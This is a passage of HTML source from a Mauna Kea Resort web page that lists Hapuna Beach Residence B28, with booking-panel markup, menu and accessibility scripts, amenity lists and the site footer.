									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="childrenCount" id="bookChildren" value="0" data-ruler="quantity" data-min="0" data-max="4" tabindex="-1">
										<label for="bookChildren">Children</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-promo">							
								<input type="text" id="bookPromo" name="corporateCode" class="js-input" tabindex="-1">
								<label for="bookPromo">Promo Code</label>
							</div>						
							<button class="btn-pill" type="submit" tabindex="-1">Check Availability</button>							
						</form>		
						<div class="mobile-book-notice">
							<h3 class="h4">MAUNA KEA BEACH HOTEL RENOVATION NOTICE: <span class="normal">Pool &amp; Beach Wing Closure</span></h3>
							<p class="disclaimer">Our hotel pool will be closed from February 2025 through November 2025; however, guests can still enjoy our beach services at Kauna’oa Bay. Noisy work will be restricted to the hours of 9AM to 5PM daily and contained behind safety barriers. Call for more details.</p>
							<p><a href="/renewal" class="lm" tabindex="-1">Learn More <span class="ada-hidden">(Renovation details)</span></a></p>				
						</div>
					</div>
					<div role="tabpanel" id="book-tabpanel-2" aria-labelledby="book-tab-2" tabindex="-1">
						<div class="dine-scripts">
							<!-- <script type='text/javascript' src='//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false' ></script> -->
							<div class="luau-callout"><p class="book-dine-luau">For The Mauna Kea Luau reservations,<br> please <a href="https://fareharbor.com/embeds/book/maunakearesortevents/items/413305/?full-items=yes&flow=829426" target="_blank" rel="noopener" tabindex="-1">click here <span class="ada-hidden">to book a reservation</span></a>.</p></div>
						</div>					
					</div>				
				</div>
			</div>
		</div>	
	</div>
	<button type="button" class="btn-close js-book-close" aria-label="Close reservation panel" tabindex="-1"></button>
</div>



</header>


<script>
    _hdmq.add(function(){

        // double tap for touch devices
        $('.site-nav').doubleTapToGo({
            selectorChain: 'li:has(".dd-nav")'
        });

        //HEADER MIN ANIMATE
        var isHeaderMin=false;
        function updateHeaderMin(){		            
            if($(window).scrollTop()>100 && window.innerWidth>767){
                if(isHeaderMin==true) return;
                isHeaderMin=true;
                $('body').addClass('isHeaderMin');
            }else{
                if(isHeaderMin==false) return;
                isHeaderMin=false;
                $('body').removeClass('isHeaderMin');
            }			
        }
        $(window).scroll(updateHeaderMin);
        $(window).resize(updateHeaderMin);
        updateHeaderMin();


        // Nav toggle button
        const navToggle = document.querySelector('.js-primary-toggle');
        navToggle.addEventListener('click', function () {
            const docBody = document.querySelector('body');
            if (docBody.classList.contains('book-active')) {
                docBody.classList.remove('book-active');
            }
            docBody.classList.toggle('active-nav');
        });


        // Handle submenus on hover            
        $('.primary-nav > li').each(function(i, el) {
            let timer;
            let $el = $(el);
            let $subnav = $el.find('.dd-nav');
            let $body = $('body');

            $el
            .mouseenter( function() {
                $body.addClass('active-subnav');

                if ($subnav.length) {
                    $subnav.addClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);                        
                }
            })
            .mouseleave(function() {
                $body.removeClass('active-subnav');

                if ($subnav.length) {
                    $subnav.removeClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            });

        });   

        // move utility items for mobile
        function setUtilityItems() {                
            const themeToggle = $('.theme-toggle, .theme-overlay');
            const reserveButton = $('.btn-pill.js-btn-reserve');

            if ($(window).width() < 768) {
                $('.mobile-utility').prepend(themeToggle);
                $('.mobile-utility').append(reserveButton);
            } else {
                $('.un-tt').prepend(themeToggle);
                $('.site-nav').append(reserveButton);
            }
        }
        setUtilityItems();
        window.addEventListener('resize', _.debounce(setUtilityItems, 250));


        // Make nav keyboard accessible
        function navKeyHandler(e) { 
            let $this = $(this); // focused element 
            let $activeSubnav = $('.dd-nav.open');

            // if focused element has items to the right, detect right arrow press  
            let $nextSibling = $this.closest('.primary-nav > li').next('li').children('.pn-link');
            if ($nextSibling.length) {
                if (e.keyCode == '39') {
                    $nextSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items to the left, detect left arrow press
            let $prevSibling = $this.closest('.primary-nav > li').prev('li').children('.pn-link');
            if ($prevSibling.length) {      
                if (e.keyCode == '37') {
                    $prevSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items below, detect down arrow press
            let $subnav = $this.siblings('.dd-nav');
            let $firstSubnavItem = $subnav.find('.subnav').children('li:first-child').children('.sn-link'); 

            if ($firstSubnavItem.length) {
                if (e.keyCode == '40') {
                    // open active subnav
                    $subnav.addClass('open');
                    // update aria expanded on active subnav
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);
                    // deactivate other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded on deactivated subnavs
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                    // set focus to first item
                    $firstSubnavItem.focus();
                }
            }

            // make subnav items tabbable when open
            $('.dd-nav').each(function(i, el) {
                let _this = $(el);

                // toggle tabindex
                if (_this.hasClass('open')) {
                    _this.find('a').attr('tabindex', 0);
                } else {
                    _this.find('a').attr('tabindex', -1);
                }   
            });


            // if tabbed to primary nav link, hide subnavs
            let isPnLink = $this.hasClass('pn-link')
            if (isPnLink) {
                if (e.keyCode == 9) {
                    // make links untabbale 
                    $activeSubnav.find('a').attr('tabindex', -1);
                    // hide other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focus leaves active subnav
            $(document).click(function(event) { 
                var $target = $(event.target);
                if(!$target.closest('.dd-nav.open').length && $('.dd-nav.open').is(":visible")) {
                    $('.dd-nav.open').removeClass('open')
                }        
            });
        }


        // bind handler to all links in primary nav
        $('.primary-nav a').off('keyup').on('keyup', navKeyHandler);

        // make weather icons inline svgs 
        inlineSVG('.weather-icon');


        //make different hover colors for Westin Hapuna dining places
        const diningSubnav = $('.nav-dine .subnav .level3'); //select dining subnav

        const meridia = diningSubnav.find("a[href$='meridia']"); //select item that ends with a certain page
        meridia.addClass('green'); //add class

        const plumeriaMarket = diningSubnav.find("a[href$='plumeria-market']");
        plumeriaMarket.addClass('green');

        const piko = diningSubnav.find("a[href$='piko']");
        piko.addClass('green');

        const ikenaLanding = diningSubnav.find("a[href$='ikena-landing']");
        ikenaLanding.addClass('green');

        const naupakaBeachGrill = diningSubnav.find("a[href$='naupaka-beach-grill']");
        naupakaBeachGrill.addClass('green');

        const westinHapuna = diningSubnav.find("a[href$='the-westin-hapuna-beach-resort']");
        westinHapuna.addClass('green');

        //ADA fixes add descriptive text
        var promos = document.querySelectorAll('.subnav-promo');

        for (var i = 0; i < promos.length; i++) {
            var promo = promos[i];
            var figcaption = promo.querySelector('figcaption');
            var link = promo.querySelector('a.lm');

            if (figcaption && link) {
                var captionText = figcaption.textContent.trim();

                // Create the ADA hidden span
                var adaSpan = document.createElement('span');
                adaSpan.className = 'ada-hidden';
                adaSpan.textContent = 'About ' + captionText;

                // Append the hidden span to the link (if not already there)
                if (!link.querySelector('.ada-hidden')) {
                    link.appendChild(adaSpan);
                }
            }
        }

    });
</script>


        




<div id="hero" class="interior-height has-loader">
	<style>#hero{box-sizing:border-box;min-height:410px;position:relative;overflow:hidden;z-index:2;background-color:#fff;color:#fff;margin-bottom:2em}#hero.full-height{height:100vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.full-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.full-height{height:954px}}@media screen and (max-width:767px){#hero.full-height{height:420px}}#hero.interior-height{height:80vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.interior-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.interior-height{height:954px}}@media screen and (max-width:767px){#hero.interior-height{height:420px}}#hero.partial-height{height:600px}@media screen and (max-width:767px){#hero.partial-height{height:360px}}#hero.small-height{height:500px}@media screen and (max-width:767px){#hero.small-height{height:360px}}@media screen and (max-width:767px){#hero{min-height:0}}.hero{position:relative;height:100%;overflow:hidden;max-width:3840px;margin:0 auto;transition:opacity .6s ease}@media screen and (max-width:767px){.hero{padding-top:60px}}.hero.loading{visibility:hidden;opacity:0}.hero figcaption{box-sizing:border-box;position:absolute;top:50%;left:50%;z-index:2;width:90%;color:currentColor;text-shadow:.1em 0 .4em #000;text-align:center;transform:translate(-50%,-50%)}.hero figcaption h2{font-family:"Lora",serif;font-size:1.75rem;letter-spacing:.05em;text-transform:none}.hero figcaption .inner{width:auto;max-width:none}@media screen and (max-width:767px){.hero figcaption{font-size:16px;text-align:center}.hero figcaption br{display:none}}@media screen and (max-width:480px){.hero figcaption{width:70%}}@media screen and (max-width:768px){.hero{margin-left:0}}.hero .btn{background:#ff671f;padding:4px 20px;color:currentColor}.hero .btn:before,.hero .btn:after{display:none}@media screen and (max-width:767px){.hero .slick-arrow{top:calc(50% + 30px)}}.hero-slide{position:relative;overflow:hidden}.hero-nav{box-sizing:border-box;position:absolute;bottom:5.4%;right:5%;z-index:2;color:currentColor}@media screen and (max-width:767px){.hero-nav{min-height:40px;bottom:.75em}}.hero-nav .slick-arrow{position:relative;top:auto;transform:none;margin:0 .35rem}.hero-nav .slick-prev{left:auto}.hero-nav .slick-next{right:auto}.hero-sub-caption{position:absolute;right:1.5em;bottom:1.5em;z-index:2;color:currentColor;font-size:13px}@media screen and (max-width:767px){.hero-sub-caption{display:none}}.btn-hero-toggle{position:absolute;right:1.5em;bottom:1.5em;z-index:2;width:34px;height:34px;border:1px solid;border-radius:50%;transition:color .35s}@media screen and (max-width:767px){.btn-hero-toggle{right:1em;bottom:1em}}.btn-hero-toggle.is-hidden{display:none}.btn-hero-toggle::before{content:'';font-family:'fontello';font-size:1rem}.btn-hero-toggle.is-play::before{content:''}.btn-hero-toggle:hover{color:#ff671f}</style>


<div class="hero loading" id="Hero_Tour_412">
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/HBR_B28_NewLivinroom.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
</div>

<button type="button" class="btn-hero-toggle js-hero-ctrl is-hidden" aria-label="Pause"></button>





</div>

<main id="main-content" class="main-content" role="main">
    <div class="intro">
        <div class="inner cf">
            <div class="hgroup">
                <div class="hdm-content" hdmType="HtmlEditable" id="Field_1_4234"><h1 aria-level="2"><em>Hapuna</em><span>&nbsp;</span>Beach Residence B28</h1></div>
            </div>            
            <div class="hdm-content" hdmType="HtmlEditable" id="Field_2_4234"><p class="residence-details"><span class="lede">2 bedrooms, 2.5 baths, sleeps 4</span></p>
<p>1,641 Square Feet</p>
<p>This smart and chic, oceanfront, newly-constructed, second level island masterpiece offers floor-to-ceiling sliding window walls that create indoor/outdoor living space, a chef&rsquo;s kitchen outfitted with professional-grade Wolf, Sub-Zero and Miele appliances, wine storage and hand-crafted cabinetry. Additional features include one guest suite with a retreat-like, attached bath and sumptuous king size bed, a second bedroom, a bonus room with queen sleeper sofa, an Asko washer/dryer, air conditioning and furnished lanai. This residence is steps from the Hapuna Golf Course Clubhouse.</p>
<p><span>Your stay with Mauna Kea Residences includes complimentary access to the esteemed Mauna Kea Beach Hotel and Westin Hapuna Beach Resort amenities including two pristine white sand beaches, swimming pools, fitness center, and resort charging privileges (a $75 - $450&nbsp; per day value). Additional amenities available for a fee include world-class golf, oceanside tennis, dining options, spa facilities, shopping venues, and more.</span></p>
<p>GET / TAT 147-343-6160-01<br />GET / TAT 003-456-0512-01<br />STVR 20-440064<br />Mauna Kea Resort Services, LLC<br /><span><a href="tel:+18889062139" target="_blank" rel="noopener" aria-label="(888) 906-2139 - opens in a new window">(888) 906-2139</a></span></p></div>
        </div>
    </div>

    <div class="secondary-content">
        <div class="inner">
            <div class="hdm-content" hdmType="HtmlEditable" id="Field_3_4234"><h4 aria-level="3">RESIDENCE FEATURES</h4>
<div class="two-col">
<ul>
<li class="li1">Oceanfront</li>
<li>2nd Level</li>
<li class="li1">Furnished Lanai</li>
<li class="li1">Chef&rsquo;s Kitchen</li>
<li class="li1">Air Conditioning</li>
<li>Bonus Room</li>
<li class="li1">Washer &amp; Dryer<br />
<div class="amenities-column">
<div class="amenities-text"></div>
</div>
<div class="amenities-column"></div>
</li>
</ul>
</div>
<h4>SERVICES &amp; AMENITIES</h4>
<div class="two-col">
<ul>
<li>2 world-class, white sand beaches</li>
<li>Swimming pools heated, freshwater swimming pools</li>
<li>Adult pool at The Westin Hapuna Beach Resort, hot tubs</li>
<li>12 restaurants and lounges</li>
<li>Twice weekly, signature Mauna Kea Lu'au</li>
<li>Keiki (children's) Club</li>
<li>Tropical gardens</li>
<li>Charging/signing privileges</li>
</ul>
</div>
<h4>ACTIVITIES</h4>
<div class="two-col">
<ul>
<li>Watersports, including SUP/surf/boogie board lessons and rentals, canoeing, kayaking, snorkeling, sailing and more</li>
<li>Nighttime manta ray snorkel adventure and glow canoe</li>
<li>Bocce ball courts</li>
<li>Shopping: including golf, tennis, beach, jewelry and island-inspired, handcrafted gift shops, a market and more</li>
<li>Cultural activities and events, including art tours Concierge services</li>
</ul>
</div>
<h4>FITNESS &amp; SPA</h4>
<div class="two-col">
<ul>
<li>2 championship golf courses; the Robert Trent Jones Sr. Mauna Kea Resort course and the Arnold Palmer/Ed Seay-designed Hapuna Golf Course</li>
<li>9 tennis courts and 8 pickleball courts</li>
<li>2 fully-equipped fitness centers</li>
<li>Fitness and yoga classes</li>
<li>Luxury Mauna Kea Spa by Mandara and salon</li>
</ul>
</div></div>
        </div>
    </div>

    
<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<div class="room-slider-wrap" hdmtype="imageslider">
    
</div>

  

    

</main>


        <style>.ftr-logo{width:206px;height:84px;overflow:hidden}.ftr-logo svg{width:100%;height:100%}</style>




<footer class="site-footer" role="contentinfo">
	

<div class="eclub">
	<form class="eclub-form" method="post" action="/email-signup">
		<fieldset>
			<legend>Let's stay in touch</legend>
			<div class="field">
				<label for="eclubEmail" class="ada-hidden">Enter your email</label>
				<input type="email" placeholder="Enter your email" name="eclubEmail" id="eclubEmail">
			</div>
		</fieldset>
		<input type="submit" value="Sign Up">
	</form>
	<div class="footer-logos">
		<a href="http://www.virtuoso.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/vir-logo-member-300.png" alt="Virtuoso Memeber" width="100"  class="footer-logo travelers"></a>
		<a href="https://www.signaturetravelnetwork.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/Sig_Logo-300.png" alt="Signture travel network" width="100" class="footer-logo travelers"></a>
		<a href="http://www.stars.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/luminous-300.png" alt="Marriott International Luminous" width="100" class="footer-logo travelers"></a>
		<a href="https://internovatravel.com/hotel/a2o0y000005JIXlAAO/Mauna-Kea-Beach-Hotel%2C-Autograph-Collection" target="_blank" class="footer-logo"><img loading="lazy"src="/images/layout/logos/select-300.png" alt="Select" width="100" class="footer-logo travelers"></a>
		<a href="https://hotelexcellence.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/hotel-excellence-tall-600.png" alt="Hotel Excellence" width="100" class="footer-logo travelers"></a>
		<a href="https://newsroom.aaa.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/AAA-tall-300.png" alt="AAA four diamond" width="100" class="footer-logo travelers"></a>
		<a href="https://www.tripadvisor.com/TravelersChoice" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/TC-2023-300.png" alt="2023 Traveler's Choice" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/envoy-logo-trademarked-300.png" alt="ENVOY" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/tesla-300.png" alt="Tesla" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/gopro-experience" class="footer-logo" aria-label="Go Pro"><img loading="lazy" src="/images/layout/logos/gopro--300.png" alt="Go Pro" width="100" class="footer-logo travelers"></a>
		<a href="https://www.winespectator.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/wslogo-300.png" alt="Wine Spectator" width="100" class="footer-logo travelers"></a>
		<img loading="lazy" src="/images/maunakeabeachhotel/content/logos/CNT-US-RCA-2025.png" width="100" alt="Conde Nast Traveler" class="footer-logo travelers">
	</div>
</div>





	<div class="ftr-top">
		<div><i class="icon-location"></i> <span class="mobile-break">62-100 Kauna&#39;oa Drive,</span> Kohala Coast, HI 96743</div>
		<div><span class="mobile-break">Room Reservations:</span> <a href="tel:1-877-880-6524">1-877-880-6524</a></div>
		<div><span class="mobile-break">Mauna Kea Beach Hotel Direct:</span> <a href="tel:1-808-882-7222">1-808-882-7222</a></div>
		<div><span class="mobile-break">The Westin Hapuna Direct:</span> <a href="tel:1-808-880-1111">1-808-880-1111</a></div>
	</div>
	<div class="ftr-bottom">
		<div class="cf inner flex">
			<div class="col-1">
				<div class="ftr-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
				<ul class="unstyled-list ftr-social">
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a></li>
				</ul>
			</div>
			<div class="col-2">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
						<li><a href="/careers">Careers</a></li>
						<li><a href="/press-room">Press Room</a></li>
						<li><a href="/stay/accessible-rooms">ADA</a></li>
						<li><a href="/contact">Contact Us</a></li>
						<li><a href="/directions">Directions</a></li>
						<li><a href="/policies">Policies</a></li>
            <li><a href="/culture/sustainability">Sustainability</a></li>
						<li><a href="https://www.alohasothebysrealty.com/" target="_blank" rel="nofollow">Aloha Sotheby&#39;s</a></li>
						<li><a href="https://eastwest.com/places/maunakea/" target="_blank" rel="nofollow">East West Hospitality</a></li>
						<li><a href="https://www.marriott.com/loyalty.mi" target="_blank" rel="noopener">Marriott Bonvoy</a></li>
						<li><a href="https://travelagents.princeresortshawaii.com/" target="_blank" rel="noopener">Travel Agents</a></li>
						<li><button id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</button></li>
					</ul>
				</div>
			</div>

			<div class="col-3">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
